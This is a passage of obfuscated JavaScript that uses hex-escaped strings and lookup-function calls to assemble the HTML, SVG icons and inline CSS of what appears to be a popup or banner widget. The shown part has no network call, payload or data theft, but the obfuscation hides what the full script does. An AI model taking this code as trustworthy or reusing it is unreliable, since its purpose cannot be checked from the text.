0\x34\x2e\x31\x39\x32\x37\x31\x20\x31\x30\x2e\x38\x30\x36\x39\x20\x34\x2e\x36\x30\x38\x32\x34\x20\x31\x30\x2e\x33\x39\x31\x33\x43\x35\x2e\x31\x31\x34\x32\x33\x20\x39\x2e\x38\x38\x35\x32\x39\x20\x35\x2e\x36\x32\x30\x32\x33\x20\x39\x2e\x33\x37\x39\x32\x35\x20\x36\x2e\x31\x32\x37\x36\x33\x20\x38\x2e\x38\x37\x31\x38\x31\x43\x36\x2e\x36\x38\x33\x30\x39\x20\x38\x2e\x33\x31\x36\x33\x20\x37\x2e\x32\x33\x39\x39\x37\x20\x37\x2e\x37\x35\x39\x33\x38\x20\x37\x2e\x37\x39\x35\x34\x33\x20\x37\x2e\x32\x30\x33\x38\x37\x43\x38\x2e\x33\x35\x36\x35\x34\x20\x36\x2e\x36\x34\x32\x37\x31\x20\x38\x2e\x39\x31\x37\x36\x36\x20\x36\x2e\x30\x38\x31\x35\x35\x20\x39\x2e\x34\x38\x30\x31\x38\x20\x35\x2e\x35\x31\x38\x39\x37\x43\x31\x30\x2e\x30\x30\x31\x37\x20\x34\x2e\x39\x39\x37\x33\x39\x20\x31\x30\x2e\x35\x32\x33\x33\x20\x34\x2e\x34\x37\x35\x38\x31\x20\x31\x31\x2e\x30\x34\x36\x32\x20\x33\x2e\x39\x35\x32\x38\x31\x43\x31\x31\x2e\x34\x38\x37\x32\x20\x33\x2e\x35\x31\x31\x38\x20\x31\x31\x2e\x39\x32\x38\x32\x20\x33\x2e\x30\x37\x30\x37\x38\x20\x31\x32\x2e\x33\x36\x39\x31\x20\x32\x2e\x36\x32\x39\x37\x37\x43\x31\x32\x2e\x36\x38\x37\x32\x20\x32\x2e\x33\x31\x31\x37\x33\x20\x31\x33\x2e\x30\x30\x35\x32\x20\x31\x2e\x39\x39\x33\x36\x39\x20\x31\x33\x2e\x33\x32\x33\x32\x20\x31\x2e\x36\x37\x35\x36\x36\x43\x31\x33\x2e\x34\x37\x33\x20\x31\x2e\x35\x32\x35\x38\x32\x20\x31\x33\x2e\x36\x32\x32\x38\x20\x31\x2e\x33\x37\x34\x35\x38\x20\x31\x33\x2e\x37\x37\x34\x31\x20\x31\x2e\x32\x32\x34\x37\x35\x43\x31\x33\x2e\x37\x38\x31\x31\x20\x31\x2e\x32\x31\x39\x30\x39\x20\x31\x33\x2e\x37\x38\x36\x38\x20\x31\x2e\x32\x31\x32\x30\x33\x20\x31\x33\x2e\x37\x39\x32\x34\x20\x31\x2e\x32\x30\x36\x33\x37\x43\x31\x33\x2e\x39\x32\x31\x20\x31\x2e\x30\x37\x37\x37\x34\x20\x31\x34\x2e\x31\x31\x30\x34\x20\x31\x20\x31\x34\x2e\x32\x39\x32\x38\x20\x31\x43\x31\x34\x2e\x34\x36\x36\x36\x20\x31\x20\x31\x34\x2e\x36\x37\x33\x20\x31\x2e\x30\x37\x36\x33\x33\x20\x31\x34\x2e\x37\x39\x33\x31\x20\x31\x2e\x32\x30\x36\x33\x37\x43\x31\x34\x2e\x39\x31\x36\x31\x20\x31\x2e\x33\x34\x30\x36\x35\x20\x31\x35\x2e\x30\x30\x37\x39\x20\x31\x2e\x35\x31\x37\x33\x34\x20\x31\x34\x2e\x39\x39\x39\x35\x20\x31\x2e\x37\x30\x36\x37\x35\x43\x31\x34\x2e\x39\x39\x32\x34\x20\x31\x2e\x38\x39\x34\x37\x35\x20\x31\x34\x2e\x39\x32\x38\x38\x20\x32\x2e\x30\x37\x31\x34\x34\x20\x31\x34\x2e\x37\x39\x33\x31\x20\x32\x2e\x32\x30\x37\x31\x33\x5a\x22\x20\x66\x69\x6c\x6c\x3d\x22\x23\x33\x37\x33\x36\x33\x42\x22\x2f\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x70\x61\x74\x68\x20\x6e\x61\x6d\x65\x20\x3d\x20\x22\x61\x70\x68\x69\x73\x68\x69\x22\x20\x64\x3d\x22\x4d\x33\x2e\x32\x30\x37\x31\x33\x20\x31\x2e\x32\x30\x36\x39\x43\x33\x2e\x33\x31\x30\x33\x32\x20\x31\x2e\x33\x31\x30\x30\x37\x20\x33\x2e\x34\x31\x33\x35\x20\x31\x2e\x34\x31\x33\x32\x35\x20\x33\x2e\x35\x31\x38\x31\x20\x31\x2e\x35\x31\x37\x38\x34\x43\x33\x2e\x37\x39\x39\x33\x39\x20\x31\x2e\x37\x39\x39\x31\x31\x20\x34\x2e\x30\x38\x32\x30\x39\x20\x32\x2e\x30\x38\x31\x37\x38\x20\x34\x2e\x33\x36\x33\x33\x38\x20\x32\x2e\x33\x36\x33\x30\x35\x43\x34\x2e\x37\x37\x38\x39\x35\x20\x32\x2e\x37\x37\x38\x35\x38\x20\x35\x2e\x31\x39\x33\x31\x31\x20\x33\x2e\x31\x39\x32\x37\x20\x35\x2e\x36\x30\x38\x36\x38\x20\x33\x2e\x36\x30\x38\x32\x34\x43\x36\x2e\x31\x31\x34\x37\x31\x20\x34\x2e\x31\x31\x34\x32\x33\x20\x36\x2e\x36\x32\x30\x37\x35\x20\x34\x2e\x36\x32\x30\x32\x33\x20\x37\x2e\x31\x32\x38\x31\x39\x20\x35\x2e\x31\x32\x37\x36\x33\x43\x37\x2e\x36\x38\x33\x37\x20\x35\x2e\x36\x38\x33\x30\x39\x20\x38\x2e\x32\x34\x30\x36\x32\x20\x36\x2e\x32\x33\x39\x39\x37\x20\x38\x2e\x37\x39\x36\x31\x33\x20\x36\x2e\x37\x39\x35\x34\x33\x43\x39\x2e\x33\x35\x37\x32\x39\x20\x37\x2e\x33\x35\x36\x35\x34\x20\x39\x2e\x39\x31\x38\x34\x35\x20\x37\x2e\x39\x31\x37\x36\x36\x20\x31\x30\x2e\x34\x38\x31\x20\x38\x2e\x34\x38\x30\x31\x38\x43\x31\x31\x2e\x30\x30\x32\x36\x20\x39\x2e\x30\x30\x31\x37\x32\x20\x31\x31\x2e\x35\x32\x34\x32\x20\x39\x2e\x35\x32\x33\x32\x36\x20\x31\x32\x2e\x30\x34\x37\x32\x20\x31\x30\x2e\x30\x34\x36\x32\x43\x31\x32\x2e\x34\x38\x38\x32\x20\x31\x30\x2e\x34\x38\x37\x32\x20\x31\x32\x2e\x39\x32\x39\x32\x20\x31\x30\x2e\x39\x32\x38\x32\x20\x31\x33\x2e\x33\x37\x30\x32\x20\x31\x31\x2e\x33\x36\x39\x31\x43\x31\x33\x2e\x36\x38\x38\x33\x20\x31\x31\x2e\x36\x38\x37\x32\x20\x31\x34\x2e\x30\x30\x36\x33\x20\x31\x32\x2e\x30\x30\x35\x32\x20\x31\x34\x2e\x33\x32\x34\x33\x20\x31\x32\x2e\x33\x32\x33\x32\x43\x31\x34\x2e\x34\x37\x34\x32\x20\x31\x32\x2e\x34\x37\x33\x20\x31\x34\x2e\x36\x32\x35\x34\x20\x31\x32\x2e\x36\x32\x32\x38\x20\x31\x34\x2e\x37\x37\x35\x33\x20\x31\x32\x2e\x37\x37\x34\x31\x43\x31\x34\x2e\x37\x38\x30\x39\x20\x31\x32\x2e\x37\x38\x31\x31\x20\x31\x34\x2e\x37\x38\x38\x20\x31\x32\x2e\x37\x38\x36\x38\x20\x31\x34\x2e\x37\x39\x33\x36\x20\x31\x32\x2e\x37\x39\x32\x34\x43\x31\x34\x2e\x39\x32\x32\x33\x20\x31\x32\x2e\x39\x32\x31\x20\x31\x35\x20\x31\x33\x2e\x31\x31\x30\x34\x20\x31\x35\x20\x31\x33\x2e\x32\x39\x32\x38\x43\x31\x35\x20\x31\x33\x2e\x34\x36\x36\x36\x20\x31\x34\x2e\x39\x32\x33\x37\x20\x31\x33\x2e\x36\x37\x33\x20\x31\x34\x2e\x37\x39\x33\x36\x20\x31\x33\x2e\x37\x39\x33\x31\x43\x31\x34\x2e\x36\x35\x39\x33\x20\x31\x33\x2e\x39\x31\x36\x31\x20\x31\x34\x2e\x34\x38\x32\x37\x20\x31\x34\x2e\x30\x30\x37\x39\x20\x31\x34\x2e\x32\x39\x33\x32\x20\x31\x33\x2e\x39\x39\x39\x35\x43\x31\x34\x2e\x31\x30\x35\x33\x20\x31\x33\x2e\x39\x39\x31\x20\x31\x33\x2e\x39\x32\x38\x36\x20\x31\x33\x2e\x39\x32\x37\x34\x20\x31\x33\x2e\x37\x39\x32\x39\x20\x31\x33\x2e\x37\x39\x33\x31\x43\x31\x33\x2e\x36\x38\x39\x37\x20\x31\x33\x2e\x36\x38\x39\x39\x20\x31\x33\x2e\x35\x38\x36\x35\x20\x31\x33\x2e\x35\x38\x36\x37\x20\x31\x33\x2e\x34\x38\x31\x39\x20\x31\x33\x2e\x34\x38\x32\x32\x43\x31\x33\x2e\x32\x30\x30\x36\x20\x31\x33\x2e\x32\x30\x30\x39\x20\x31\x32\x2e\x39\x31\x37\x39\x20\x31\x32\x2e\x39\x31\x38\x32\x20\x31\x32\x2e\x36\x33\x36\x36\x20\x31\x32\x2e\x36\x33\x37\x43\x31\x32\x2e\x32\x32\x31\x31\x20\x31\x32\x2e\x32\x32\x31\x34\x20\x31\x31\x2e\x38\x30\x36\x39\x20\x31\x31\x2e\x38\x30\x37\x33\x20\x31\x31\x2e\x33\x39\x31\x33\x20\x31\x31\x2e\x33\x39\x31\x38\x43\x31\x30\x2e\x38\x38\x35\x33\x20\x31\x30\x2e\x38\x38\x35\x38\x20\x31\x30\x2e\x33\x37\x39\x33\x20\x31\x30\x2e\x33\x37\x39\x38\x20\x39\x2e\x38\x37\x31\x38\x31\x20\x39\x2e\x38\x37\x32\x33\x37\x43\x39\x2e\x33\x31\x36\x33\x20\x39\x2e\x33\x31\x36\x39\x31\x20\x38\x2e\x37\x35\x39\x33\x38\x20\x38\x2e\x37\x36\x30\x30\x33\x20\x38\x2e\x32\x30\x33\x38\x37\x20\x38\x2e\x32\x30\x34\x35\x37\x43\x37\x2e\x36\x34\x32\x37\x31\x20\x37\x2e\x36\x34\x33\x34\x36\x20\x37\x2e\x30\x38\x31\x35\x35\x20\x37\x2e\x30\x38\x32\x33\x34\x20\x36\x2e\x35\x31\x38\x39\x37\x20\x36\x2e\x35\x31\x39\x38\x32\x43\x35\x2e\x39\x39\x37\x33\x39\x20\x35\x2e\x39\x39\x38\x32\x38\x20\x35\x2e\x34\x37\x35\x38\x31\x20\x35\x2e\x34\x37\x36\x37\x34\x20\x34\x2e\x39\x35\x32\x38\x31\x20\x34\x2e\x39\x35\x33\x37\x38\x43\x34\x2e\x35\x31\x31\x38\x20\x34\x2e\x35\x31\x32\x38\x31\x20\x34\x2e\x30\x37\x30\x37\x38\x20\x34\x2e\x30\x37\x31\x38\x33\x20\x33\x2e\x36\x32\x39\x37\x37\x20\x33\x2e\x36\x33\x30\x38\x35\x43\x33\x2e\x33\x31\x31\x37\x33\x20\x33\x2e\x33\x31\x32\x38\x34\x20\x32\x2e\x39\x39\x33\x36\x39\x20\x32\x2e\x39\x39\x34\x38\x33\x20\x32\x2e\x36\x37\x35\x36\x36\x20\x32\x2e\x36\x37\x36\x38\x32\x43\x32\x2e\x35\x32\x35\x38\x32\x20\x32\x2e\x35\x32\x37\x20\x32\x2e\x33\x37\x34\x35\x38\x20\x32\x2e\x33\x37\x37\x31\x38\x20\x32\x2e\x32\x32\x34\x37\x35\x20\x32\x2e\x32\x32\x35\x39\x35\x43\x32\x2e\x32\x31\x39\x30\x39\x20\x32\x2e\x32\x31\x38\x38\x38\x20\x32\x2e\x32\x31\x32\x30\x33\x20\x32\x2e\x32\x31\x33\x32\x33\x20\x32\x2e\x32\x30\x36\x33\x37\x20\x32\x2e\x32\x30\x37\x35\x37\x43\x32\x2e\x30\x37\x37\x37\x34\x20\x32\x2e\x30\x37\x38\x39\x36\x20\x32\x20\x31\x2e\x38\x38\x39\x35\x36\x20\x32\x20\x31\x2e\x37\x30\x37\x32\x34\x43\x32\x20\x31\x2e\x35\x33\x33\x33\x39\x20\x32\x2e\x30\x37\x36\x33\x33\x20\x31\x2e\x33\x32\x37\x30\x34\x20\x32\x2e\x32\x30\x36\x33\x37\x20\x31\x2e\x32\x30\x36\x39\x43\x32\x2e\x33\x34\x30\x36\x36\x20\x31\x2e\x30\x38\x33\x39\x33\x20\x32\x2e\x35\x31\x37\x33\x34\x20\x30\x2e\x39\x39\x32\x30\x36\x33\x20\x32\x2e\x37\x30\x36\x37\x35\x20\x31\x2e\x30\x30\x30\x35\x34\x43\x32\x2e\x38\x39\x34\x37\x35\x20\x31\x2e\x30\x30\x37\x36\x31\x20\x33\x2e\x30\x37\x31\x34\x34\x20\x31\x2e\x30\x37\x31\x32\x31\x20\x33\x2e\x32\x30\x37\x31\x33\x20\x31\x2e\x32\x30\x36\x39\x5a\x22\x20\x66\x69\x6c\x6c\x3d\x22\x23\x33\x37\x33\x36\x33\x42\x22\x2f\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x73\x76\x67\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x64\x69\x76\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22' + j + '\x74\x69\x74\x6c\x65\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20' + a3 + '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x64\x74\x68\x3a\x20\x38\x30\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x73\x74\x69\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6c\x65\x78\x2d\x77\x72\x61\x70\x3a\x20\x77\x72\x61\x70\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x77\x65\x69\x67\x68\x74\x3a\x20\x36\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x63\x61\x6c\x63\x28\x31\x38\x70\x78\x20\x2b\x20\x36\x20\x2a\x20\x28\x31\x30\x30\x76\x77\x20\x2f\x20\x31\x39\x34\x30\x29\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6c\x69\x6e\x65\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x32\x39\x2e\x32\x36\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6c\x65\x74\x74\x65\x72\x2d\x73\x70\x61\x63\x69\x6e\x67\x3a\x20\x30\x2e\x30\x38\x65\x6d\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x33\x37\x33\x36\x33\x42\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x6c\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x20' + a2 + fC(0x20b) + ah + fC(0x2fa) + j + fC(0x1cb) + j + '\x62\x6f\x64\x79\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20' + a3 + fC(0x92) + j + '\x66\x6f\x6e\x74\x53\x69\x7a\x65\x20' + j + fC(0x22a) + a3 + fC(0x313) + j + fC(0x2d4) + a3 + fC(0x1f0) + a3 + fC(0xcc) + j + '\x66\x6f\x6e\x74\x53\x69\x7a\x65\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6c\x65\x78\x2d\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20\x63\x6f\x6c\x75\x6d\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x6c\x69\x67\x6e\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x73\x74\x69\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x64\x74\x68\x3a\x20\x31\x30\x30\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x30\x30\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20' + a3 + fC(0x325) + a2 + fC(0x2b9) + j + fC(0x146) + a2 + fC(0x1b2) + a3 + fC(0x166) + ai + fC(0xba) + j + '\x66\x6f\x6e\x74\x53\x69\x7a\x65\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x66\x6f\x6e\x74\x2d\x77\x65\x69\x67\x68\x74\x3a\x20\x37\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x20' + a2 + fC(0x1af) + a3 + fC(0x296) + l[fC(0x8d)] + fC(0x14d) + aj + fC(0x2e4) + j + fC(0x204) + a2 + '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x73\x74\x79\x6c\x65\x3a\x20\x6e\x6f\x72\x6d\x61\x6c\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x63\x61\x6c\x63\x28\x31\x38\x70\x78\x20\x2b\x20\x32\x20\x2a\x20\x28\x31\x30\x30\x76\x77\x20\x2f\x20\x31\x39\x34\x30\x29\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6c\x69\x6e\x65\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x34\x30\x2e\x39\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x6c\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x33\x37\x33\x36\x33\x42\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\